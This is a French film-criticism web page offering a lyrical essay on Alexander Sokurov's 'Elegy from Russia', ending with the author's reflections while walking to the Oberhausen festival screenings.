<p>Le film débute par le son d&rsquo;une respiration d&rsquo;un homme que l&rsquo;on imagine âgé. Sa cage thoracique ne semble plus pouvoir se soulever sans l&rsquo;aide d&rsquo;une machine. Nous entendons la rumeur d&rsquo;un hôpital. A l&rsquo;image, nous voyons apparaître deux mains dans une pénombre. Une main caresse l&rsquo;autre main. Une voix de femme : « Tes mains sont bonnes mais elles sont froides ». Nous entendons le dernier souffle de l&rsquo;homme. « Il n&rsquo;y a plus de battement ». « Est-ce que tu entends ? »<br />
Le son crée un autre espace que l&rsquo;image. Des craquements d&rsquo;un plancher, le cri des mouettes, la sirène d&rsquo;un bateau.</p>
<p>Nous voyons maintenant un paysage, le son de la scène précédente continue. Un homme seul et silencieux se tient debout sur cette terre. Est-ce l&rsquo;homme qui vient de mourir ? Le ciel est rouge. Les rayons du soleil traversent l&rsquo;étendu du paysage. L&rsquo;homme fume une cigarette. Le plan dure afin de nous<span lang="fr-FR"> faire atteindre l&rsquo;intériorité de l&rsquo;homme. J&rsquo;imagine qu&rsquo;il pense à un ailleurs, à un autre temps. Le cinéma nous permet de donner forme à la circulation des flux de conscience.</span></p>
<figure id="attachment_11400" aria-describedby="caption-attachment-11400" style="width: 800px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-11400 size-full" src="http://derives.tv/wp-content/uploads/2020/03/maxime.jpg" alt="" width="800" height="596" srcset="https://derives.tv/wp-content/uploads/2020/03/maxime.jpg 800w, https://derives.tv/wp-content/uploads/2020/03/maxime-300x224.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/maxime-265x198.jpg 265w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-11400" class="wp-caption-text">Unhealthy fever in the town of the Princess. Of 1891-1892. Maxim Dmitriev.</figcaption></figure>
<p>Nous voyons maintenant des photographies en noir et blanc de Maxim Dmitriev datant de la deuxième moitié du XIXème siècle. Un homme seul. Nous entendons une rumeur d&rsquo;activité humaine, le souffle du vent. La lumière se reflète sur la surface de l&rsquo;eau d&rsquo;une rivière qui devient ainsi un miroir. Le même reflet qui reviendra à d&rsquo;autres moments du film. Je vois dans ce reflet, la lumière qui traverse le temps et si l&rsquo;homme se penche au-dessus de l&rsquo;eau, il y verra son visage. On entre dans une maison. Des hommes et des femmes dorment sur la paille. <span lang="fr-FR"> Le sommeil est cette intimité de l&rsquo;homme que nul ne peut partager. </span><span lang="fr-FR">Le paysage est là, immuable, il ne juge pas l&rsquo;homme.<br />
</span></p>
<p>Une dame allongée dans une chambre que l&rsquo;on imagine en ville. Un téléphone est posé sur sa table de nuit. L&rsquo;image est en couleur. Elle nous parle. Puis une couche sonore provenant d&rsquo;un autre espace se superpose à la bande son lorsqu&rsquo;elle ferme les yeux. On entend quelqu&rsquo;un qui se déplace sur un plancher en bois qui grince. Elle nous regarde, ferme et ouvre les yeux. Sa voix continue sur les images en noir et blanc d&rsquo;un jeune homme qui nous regarde par moment. Il a une montre sur son poignet. Nous entendons des oiseaux au loin. Il semble écouter cette femme avec attention depuis le passé. Elle dit : « comme si vous vous concentrez sur la douleur d&rsquo;une autre personne qui est connectée à vous ». L&rsquo;homme que nous avions vu debout au début du film est maintenant couché dans un lit de fortune. Au dessus de lui une fenêtre. A son poignet une montre lui donne la mesure du temps. La voix de la femme continue. Cette communauté semble reliée à travers le temps. Des militaires marchent dans une ville détruite. L&rsquo;image est sépia. La voix de la femme s&rsquo;estompe. Un mortier est chargé avec le son synchrone. Des scènes de guerre dans une forêt. Gros plan sonore de quelqu&rsquo;un qui touche des objets métalliques. Le son continue sur le visage en couleur de la femme qui dort dans sa chambre. Depuis son sommeil, elle semble reliée au passé. Des bombes sur le paysage. Une bombe tombe dans la rivière. La caméra vacille. Nous sommes maintenant sous l&rsquo;eau au milieu de poissons qui nagent, une mémoire d&rsquo;espèce qui vient de loin. Nous entendons des sons comme s&rsquo;ils faisaient du bruit en ouvrant la bouche. Nous ne comprenons pas ce langage. En sourdine les sons du dehors. Les voix ont une résonance. Nous écoutons ces bruissements.</p>
<p>Le reflet des arbres à la surface d&rsquo;un lac gelé. Il s&rsquo;agit de la même forêt que celle où la guerre avait eu lieu. L&rsquo;image est maintenant en couleur, les soldats ont disparu. La caméra monte vers la cime des arbres puis elle redescend et nous voyons un nouveau-né qui dort dans un couffin avec un bonnet de laine au bord du lac. Nous entendons sa respiration. Le plan dure et le rythme de son souffle prend tout son importance. Le lieu est là, il prend soin de cet enfant. Le souffle de l&rsquo;enfant continue sur l&rsquo;image d&rsquo;une grue cendrée qui marche dans les fougères. Le vent balaye les fougères. L&rsquo;image devient de plus en plus colorée. La forêt, la lumière, les fougères, le vent, un cri d&rsquo;oiseau. Quelque chose d&rsquo;une oraison.</p>
<p>Gros plan sur le crâne de l&rsquo;homme qui était debout au début du film. Il est allongé sur un lit de fortune. Peut-être dans l&rsquo;hôpital dont nous entendions le son sur le premier plan du film. Est-il mort ? Gros plan de la veine jugulaire, de l&rsquo;eau sur sa peau rend visible la pulsation. Il y a un battement. Des voix de femmes. Un paysage à l&rsquo;orée de la forêt avec des habitations. Un musique de violon. Le son du début. Résonance de la dernière mélodie du violon. Vertige. Tout recommence toujours.</p>
<p>&nbsp;</p>
<p>Pendant le festival, j&rsquo;étais logé dans un hôtel du nouveau centre d&rsquo;Oberhausen, un de ces espaces de la modernité entre complexes touristiques et centre commercial. Pour rejoindre les salles de cinéma qui se trouvaient dans la vieille ville, de l&rsquo;autre côté d&rsquo;un canal du Rhin, je devais traverser une zone industrielle et longer une voie ferrée. Au bord de ce chemin, les arbres étaient en fleurs. Et devant un de ces arbres aux fleurs blanches, derrière une grille en fer, j&rsquo;ai respiré l&rsquo;odeur douce et sucrée de ces fleurs et j&rsquo;ai pensé que ce parfum restait le même, en tout temps, en tout lieu et en toutes circonstances. Et que cela était un réconfort, une survivance de la beauté du monde. J&rsquo;ai pensé à l&rsquo;histoire de cette ville d&rsquo;Oberhausen : les mines de charbon, la seconde guerre mondiale. Et j&rsquo;ai pensé aux hommes qui avaient pu sentir ce parfum. Quelque chose traversait le temps. La vision des films de Alexandre Sokourov m&rsquo;avait rendu sensible à cela.</p>
<p>Marseille, mars 2020</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2020-03-10T19:08:25+01:00"><meta itemprop="dateModified" content="2022-09-09T14:29:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/elegie-de-russie-de-alexandre-sokourov/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Elégie de Russie de Alexandre Sokourov"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11358,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "27";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/croyons-a-laube-de-la-saison-froide/"  rel="bookmark" class="td-image-wrap " title="Croyons à l’aube de la saison froide*" ><img class="entry-thumb" src="[data-uri]" alt="" title="Croyons à l’aube de la saison froide*" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/12/Aube-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/croyons-a-laube-de-la-saison-froide/"  rel="bookmark" title="Croyons à l’aube de la saison froide*">Croyons à l’aube de la saison froide*</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/ne-me-gueris-jamais/"  rel="bookmark" class="td-image-wrap " title="Ne me guéris jamais" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ne me guéris jamais" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/04/ne_me_gueris_jamais-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/ne-me-gueris-jamais/"  rel="bookmark" title="Ne me guéris jamais">Ne me guéris jamais</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/les-absences-ou-sabrite-le-monde/"  rel="bookmark" class="td-image-wrap " title="Les absences où s’abrite le monde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les absences où s’abrite le monde" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/06/valleeclose-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/les-absences-ou-sabrite-le-monde/"  rel="bookmark" title="Les absences où s’abrite le monde">Les absences où s’abrite le monde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/pierre-creton-en-attendant-le-bel-ete/"  rel="bookmark" class="td-image-wrap " title="Pierre Creton, en attendant « le bel été »" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pierre Creton, en attendant « le bel été »" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/04/creton-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/pierre-creton-en-attendant-le-bel-ete/"  rel="bookmark" title="Pierre Creton, en attendant « le bel été »">Pierre Creton, en attendant « le bel été »</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lenfantsecret/"  rel="bookmark" class="td-image-wrap " title="L’Enfant secret, le présent du film" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Enfant secret, le présent du film" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/05/lenfantsecret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lenfantsecret/"  rel="bookmark" title="L’Enfant secret, le présent du film">L’Enfant secret, le présent du film</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/tout-recommence-toujours-freedom/"  rel="bookmark" class="td-image-wrap " title="Tout recommence toujours. Freedom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tout recommence toujours. Freedom" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/09/freedom-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/tout-recommence-toujours-freedom/"  rel="bookmark" title="Tout recommence toujours. Freedom">Tout recommence toujours. Freedom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697587205271c
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
